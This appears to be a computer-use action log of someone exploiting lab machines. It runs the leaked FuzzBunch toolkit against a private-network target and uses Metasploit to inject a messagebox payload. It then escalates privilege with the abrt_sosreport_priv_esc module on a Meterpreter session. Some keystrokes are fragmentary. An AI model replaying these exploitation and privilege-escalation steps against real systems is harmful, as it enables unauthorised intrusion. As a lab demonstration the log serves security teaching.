
Change into the EQGRP_Lost_in_Translation folder and start launching the Python toolkit.
{"action": "type", "text": "cd EQGRP_Lost_in_Translation"}

{"action": "type", "text": "puyt"}

{"action": "mouse_move", "coordinate": [342, 160]}

{"action": "mouse_move", "coordinate": [623, 119]}

Enter 192.168.56.115 as FuzzBunch's default target IP address.
{"action": "type", "text": "1923.1"}

{"action": "type", "text": "192.168.56.115"}

{"action": "mouse_move", "coordinate": [386, 229]}
{"action": "type", "text": "check"}

List the exploit targets and run doublepulsar_rce, which aborts under DefangedMode.
{"action": "type", "text": "show"}

{"action": "type", "text": "targets"}

{"action": "type", "text": "run"}

{"action": "type", "text": "set de"}

Search Metasploit modules for messagebox.
{"action": "type", "text": "search messagebox"}
{"action": "type", "text": "./msfconsole"}

Reload the exploit and set its payload to windows/messagebox.
{"action": "type", "text": "use"}

{"action": "type", "text": "set payload windows/messagebox"}
{"action": "type", "text": "./msfconsole"}

Begin setting a module option again in the relaunched console.
{"action": "type", "text": "set te"}

View the injected program's HACK THE PLANET message and dismiss it with OK.
{"action": "left_click", "coordinate": [328, 91]}

{"action": "mouse_move", "coordinate": [497, 292]}

{"action": "left_click", "coordinate": [465, 292]}

{"action": "mouse_move", "coordinate": [511, 260]}

Run sysinfo on the Meterpreter session, showing Red Hat Enterprise Linux 7.
{"action": "type", "text": "sysinfo"}
{"action": "type", "text": "use exploit/linux/local"}

Load abrt_sosreport_priv_esc and set its SESSION option to 1.
{"action": "type", "text": "/abrt_sosreport_priv_esc"}
{"action": "type", "text": "option"}

{"action": "type", "text": "set"}

{"action": "type", "text": "session 1"}
{"action": "type", "text": "options"}

Run the ABRT sosreport privilege escalation against session 1.
{"action": "type", "text": "run"}
